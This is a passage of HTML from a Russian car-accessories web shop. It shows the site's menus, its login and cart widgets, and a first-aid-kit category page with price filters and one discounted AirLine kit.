пружин</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki/" class="ty-menu__submenu-link no-items"><bdi>Съёмники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/" class="ty-menu__submenu-link no-items"><bdi>Съемники масляного фильтра</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/udliniteli/" class="ty-menu__submenu-link no-items"><bdi>Удлинители</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/" class="ty-menu__submenu-link no-items"><bdi>Хомуты червячные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/shestigranniki/" class="ty-menu__submenu-link no-items"><bdi>Шестигранники</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl last  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/charging.png" alt="" src="."><span><bdi>Электроника</bdi><br><span class="exp-mwi-text">Компрессоры, зарядные устройства, пылесосы, сигнализации, парктроники</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1102508087"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kompressory/"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/invertory/"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/alkotestery/"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/pylesosy/"><bdi>Пылесосы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/teploventilyatory/"><bdi>Тепловентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fm-modulyatory/"><bdi>FM модуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtomagnitoly/"><bdi>Автомагнитолы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtosignalizacii/"><bdi>Автосигнализации</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/antenny/"><bdi>Антенны</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/batareyki-akkumulyatory/"><bdi>Батарейки, аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/ventilyatory/"><bdi>Вентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/videoregistratory/"><bdi>Видеорегистраторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/vneshnie-akkumulyatory/"><bdi>Внешние аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/datchiki-parktronika/"><bdi>Датчики парктроника</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/diagnosticheskoe-oborudovanie/"><bdi>Диагностическое оборудование</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kamery-zadnego-vida/"><bdi>Камеры заднего вида</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/karty-pamyati/"><bdi>Карты памяти</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/nagruzochnye-vilki-tester-batarey/"><bdi>Нагрузочные вилки (Тестер батарей)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/parktroniki/"><bdi>Парктроники</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/portativnye-kolonki/"><bdi>Портативные колонки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/predohraniteli/"><bdi>Предохранители</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/radar-detektory/"><bdi>Радар-детекторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/raznoe/"><bdi>Разное</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/signaly/"><bdi>Сигналы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/sistemy-kontrolya-davleniya-v-shinah/"><bdi>Системы контроля давления в шинах</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fonari-perenosnye/"><bdi>Фонари переносные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/holodilniki-avtomobilnye/"><bdi>Холодильники автомобильные</bdi></a></li>
</ul></div>                    
                                                </li>
                

    </ul>
    </div>



        </div>
    </div>
            </div>


                                        
            
        <div class="span10 search-grid " >
                    <div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Доп оборудование</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/avtochehly-ru/chehly/chehly-modelnye-po-modeli-avto-assortiment/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Авточехлы</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/?features_hash=1-13673" class="ty-menu__item-link a-first-lvl"><span ><bdi >Коврики EVA</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Автокресла</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="top-search hidden-tablet hidden-desktop ty-float-left">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input2121" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div>


            </div>
            </div>
</div>
            </div>


                                        
            
        <div class="span5 account-cart-grid " >
                    <div class="ut2-top-cart-content ty-float-right">
        
    <div class="ty-dropdown-box" id="cart_status_2122">
        <div id="sw_dropdown_2122" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.avtofive.ru/cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Корзина<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_2122" class="cm-popup-box ty-dropdown-box__content hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Корзина пуста</div>
                                                    </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.avtofive.ru/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Корзина</a>
                            </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_2122--></div>


            </div><div class="ut2-top-my-account ty-float-right">
        
<div class="ty-dropdown-box" id="account_info_2123">
    <div id="sw_dropdown_144" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Аккаунт<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_144" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            
                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/orders/" rel="nofollow">Заказы</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                

            
<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные товары</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_2123">
                <form action="https://www.avtofive.ru/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=204" />

                    <div class="ty-account-info__orders-txt">Отслеживание заказа</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item2123" class="cm-required hidden">Отслеживание заказа</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item2123" name="track_data" value="Номер заказа/E-mail" />
                        <button title="Выполнить" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
                <!--track_orders_block_2123--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            
                    <a href="https://www.avtofive.ru/login/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204"  data-ca-target-id="login_block2123" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Войти</a><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Регистрация</a>
                

                                    <div  id="login_block2123" class="hidden" title="Войти">
                        <div class="ty-login-popup">
                            

        <form name="popup2123_form" action="https://www.avtofive.ru/" method="post">
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=204" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" />

        
        <div class="ty-control-group">
            <label for="login_popup2123" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup2123" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        
        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup2123" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Пароль</label><a href="https://www.avtofive.ru/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Забыли пароль?</a>
            <input type="password" id="psw_popup2123" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a>
            </div>
                


        

        
                            Войти через соц. сеть:
    <p class="ty-text-center">
    <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" /><a class="cm-login-provider ty-hybrid-auth__icon" data-idp="vkontakte"><img src="https://www.avtofive.ru/design/themes/responsive/media/images/addons/hybrid_auth/icons/flat_32x32/vkontakte.png" title="vkontakte" alt="vkontakte" /></a>    </p>

            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Войти</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup2123" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup2123" value="Y" />Запомнить</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>


                        </div>
                    </div>
                                    </div>
<!--account_info_2123--></div>
</div>
            </div>
            </div>
</div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-content clearfix">
    <div class="container-fluid  cat-content-grid">
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width ut2__subcategories">
<div class="row-fluid ">        <div class="span16 ut2-top" >
                    <div class="ut2-extra-block-title">
    
        <h1 class="ty-mainbox-title">
            
				<span>Аптечки</span>
            

        </h1>
    
   
	<div id="breadcrumbs_171">

            <div itemscope itemtype="http://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Главная" /><bdi>Главная</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/aksessuary-ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Аксессуары" /><bdi>Аксессуары</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Аксессуары первой необходимости" /><bdi>Аксессуары первой необходимости</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span ><span class="ty-breadcrumbs__current"><bdi>Аптечки</bdi></span></span>
        </div>
        <!--breadcrumbs_171--></div>

</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span9 main-content-grid  " >
                    <div class="ty-dropdown-box  ut2-filters abt-ut2-draggable hidden-desktop hidden-tablet">
        <div id="sw_dropdown_2163" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Фильтры</a>
                        

        </div>
        <div id="dropdown_2163" class="cm-popup-box ty-dropdown-box__content hidden">
            
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" id="product_filters_173">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_2" class="ty-product-filters__switch cm-combination-filter_173_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_173_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_173_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_173_2" data-ca-clear-id="elm_search_clear_173_2" data-ca-empty-id="elm_search_empty_173_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_173_2_271" ><label  for="elm_checkbox_173_2_271"><span>AirLine</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_173_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_25" class="ty-product-filters__switch cm-combination-filter_173_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    <!-- Inline script moved to the bottom of the page -->


<div id="content_173_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_left" name="left_173_25" value="200" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_right" name="right_173_25" value="700" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_173_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>200</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>700</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_173_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_173_25_json" value='{
            "disabled": false,
            "min": 200,
            "max": 700,
            "left": 200,
            "right": 700,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_173--></div>

        </div>
    </div><div class="ut2-cat-container">
	            
                

        
        <div class="cat-view-grid" id="category_products_12">
            

                                                                                
                                    


    
    
    
	
    
            
        
    
    <!-- Inline script moved to the bottom of the page -->
    
            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    

    
    
            <div class="ty-sort-container">	
    
<div class="ut2-selected-product-filters cm-product-filters" id="selected_filters_174"><!--selected_filters_174--></div>


    
<div class="ut2-sorting-wrap">
    <div class="ty-sort-dropdown">
	<div class="ut2-sort-label">Сортировать по:</div>
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><span>Популярные выше</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Новинки выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="sort-by-product-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=product&amp;sort_order=asc" rel="nofollow">От А до Я</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=product&amp;sort_order=desc" rel="nofollow">От Я до А</a>
                        

                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=price&amp;sort_order=asc" rel="nofollow">Дешевые выше</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=price&amp;sort_order=desc" rel="nofollow">Дорогие выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
</div>


<div class="ty-sort-dropdown" style="margin-right: 10px;">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination cm-tooltip" title="15 На страницу"><span>15</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                            <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?items_per_page=12" data-ca-target-id="pagination_contents" rel="nofollow">12 На страницу</a>
                

            </li>
                                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 На страницу</a>
                

            </li>
                    </ul>
</div>

<div class="ty-sort-container__views-icons">
                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax active" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=popularity&amp;sort_order=asc&amp;layout=products_multicolumns" rel="nofollow">
            <i class="ty-icon-products-multicolumns"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=popularity&amp;sort_order=desc&amp;layout=products_without_options" rel="nofollow">
            <i class="ty-icon-products-without-options"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?sort_by=popularity&amp;sort_order=desc&amp;layout=short_list" rel="nofollow">
            <i class="ty-icon-short-list"></i>
        </a>
    

</div>
</div>
</div>
    
            
        
	
	
	    
    

	    
	    	    
	    
	    	    
		
	    	    		    	    
		
	    	    
	    
	    	    
	    
	    	    
	    
	    	    
		
	    	
    

    
    
    
    <!-- Inline script moved to the bottom of the page -->

                    
    <div class="grid-list ">
	    
    <div id="categories_view_pagination_contents">
        <div class="ty-column3" data-ut2-load-more="first-item">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19020" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" />
<input type="hidden" name="product_data[19020][product_id]" value="19020" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-pervoy-pomoschi-v-dorogu-plastikovyy-futlyar-ru-rzn-2016-3923-ot-05.04.2016-airline-am-04/">
        <img class="ty-pict   cm-image" id="det_img_19020desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AM-04.jpg"  alt="Аптечка первой помощи в дорогу, пластиковый футляр (РУ №РЗН 2016/3923 от 05.04.2016) AirLine AM-04" title="Аптечка первой помощи в дорогу, пластиковый футляр (РУ №РЗН 2016/3923 от 05.04.2016) AirLine AM-04"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19020" id="product_labels_update_19020">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>19%</em></div>
    </div>

                        

        
                <!--product_labels_update_19020--></div>
            <div class="ut2-gl__buttons">



        
